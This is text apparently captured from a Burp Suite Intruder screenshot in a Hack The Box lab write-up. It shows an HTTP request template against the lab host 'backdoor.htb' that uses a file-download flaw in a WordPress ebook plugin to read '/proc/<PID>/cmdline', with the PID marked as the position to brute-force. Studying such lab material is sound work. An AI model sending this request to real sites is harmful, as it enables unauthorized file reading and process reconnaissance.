 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET //wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§§/cmdline HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12